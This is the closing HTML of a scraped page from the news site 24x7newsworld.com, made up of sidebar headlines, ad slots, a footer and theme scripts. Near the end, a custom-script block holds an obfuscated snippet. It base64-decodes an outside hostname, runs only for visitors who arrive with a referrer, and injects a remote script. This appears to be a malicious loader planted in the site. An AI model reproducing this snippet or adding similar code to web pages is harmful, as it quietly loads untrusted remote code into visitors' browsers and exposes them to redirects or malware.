                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://24x7newsworld.com/wp-content/uploads/2025/12/imageCaption-120x86.avif" class="attachment-jnews-120x86 size-jnews-120x86 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="dfdfdf" style="--dominant-color: #dfdfdf;" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/">India Goes Electric with Maruti Suzuki. One India, One EV Charging platform.</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 2, 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8334_1_693010518ca15   " data-unique="jnews_module_8334_1_693010518ca15">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/" aria-label="Read article: Air India appoints The Aviation Management Limited as passenger GSA in Mainland China"><div class="thumbnail-container  size-715 "><img width="225" height="41" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Air-India-LOGO.avif" class="attachment-jnews-350x250 size-jnews-350x250 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f6d6d9" style="--dominant-color: #f6d6d9;" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/">Air India appoints The Aviation Management Limited as passenger GSA in Mainland China</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/" ><i class="fa fa-clock-o"></i> December 3, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/" aria-label="Read article: Tata Communications Acquires Majority Stake in Commotion Inc., Fast-Tracking AI-Led Transformation Across Its Digital Fabric"><div class="thumbnail-container  size-715 "><img width="120" height="58" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Tata-Communications-LOGO-120x58.avif" class="attachment-jnews-120x86 size-jnews-120x86 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="262c34" style="--dominant-color: #262c34;" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/">Tata Communications Acquires Majority Stake in Commotion Inc., Fast-Tracking AI-Led Transformation Across Its Digital Fabric</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/" ><i class="fa fa-clock-o"></i> December 2, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/" aria-label="Read article: India Goes Electric with Maruti Suzuki. One India, One EV Charging platform."><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://24x7newsworld.com/wp-content/uploads/2025/12/imageCaption-120x86.avif" class="attachment-jnews-120x86 size-jnews-120x86 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="dfdfdf" style="--dominant-color: #dfdfdf;" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/">India Goes Electric with Maruti Suzuki. One India, One EV Charging platform.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/" ><i class="fa fa-clock-o"></i> December 2, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/" aria-label="Read article: UNCTAD: Finance can put trade at risk, leaving the global economy &#8220;on the brink” – with developing countries hardest hit"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://24x7newsworld.com/wp-content/uploads/2025/12/UNCTAD-Master-Horizontal-Logo-Black-120x86.avif" class="attachment-jnews-120x86 size-jnews-120x86 has-transparency wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/UNCTAD-Master-Horizontal-Logo-Black-120x86.avif 120w, https://24x7newsworld.com/wp-content/uploads/2025/12/UNCTAD-Master-Horizontal-Logo-Black-350x250.avif 350w" sizes="(max-width: 120px) 100vw, 120px" data-has-transparency="true" data-dominant-color="000000" style="--dominant-color: #000000;" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/">UNCTAD: Finance can put trade at risk, leaving the global economy &#8220;on the brink” – with developing countries hardest hit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/" ><i class="fa fa-clock-o"></i> December 2, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_8334_1_693010518ca15 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_CLQJrMd3G6{ width:970px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_CLQJrMd3G6{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_CLQJrMd3G6{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_CLQJrMd3G6" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div><div class='ads-text'>ADVERTISEMENT</div></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8334 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in unselectable jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                                                    </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2018 | Fortune World Media | MEDIA &amp; ENTERTAINMENT CO. IN |
 Powered by 
<a href="https://rajasdigital.com/">Raja's Digital</a> </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/24x7NewsWorld/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print / copy / Right Click on this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://24x7newsworld.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" data-image-url="" data-title="Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" data-image-url="" data-title="Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://24x7newsworld.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://24x7newsworld.com">Home</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://24x7newsworld.com/category/world/">World</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://24x7newsworld.com/category/national/">National</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://24x7newsworld.com/category/business/">Business</a></li>
<li id="menu-item-29312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29312"><a href="https://24x7newsworld.com/category/national/economy-politics/">Economy &amp; Politics</a></li>
<li id="menu-item-29288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29288"><a href="https://24x7newsworld.com/category/national/election/">Election</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://24x7newsworld.com/category/health/">Health</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://24x7newsworld.com/category/technology/">Technology</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://24x7newsworld.com/category/auto/">Auto</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-351"><a href="https://24x7newsworld.com/category/sports/">Sports</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://24x7newsworld.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://24x7newsworld.com/category/lifestyle/">Lifestyle</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/24x7NewsWorld/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2018 | Fortune World Media | MEDIA &amp; ENTERTAINMENT CO. IN |
 Powered by 
<a href="https://rajasdigital.com/">Raja's Digital</a></p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTZGPJK2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://24x7newsworld.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://24x7newsworld.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://24x7newsworld.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/24x7newsworld.com\/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8334","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"24x7newsworld.com","zoom_button":"0","dm_cookie_time":"0","autoload_limit":"10","autoload_content":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://24x7newsworld.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.11" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://24x7newsworld.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://24x7newsworld.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=11.0.1" id="jnews-push-notification-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://24x7newsworld.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4061e3011a16a5d781419b7a5281822c --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 15:56:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MZ3_67Ps0bT8Pda6unxaBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764757591792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>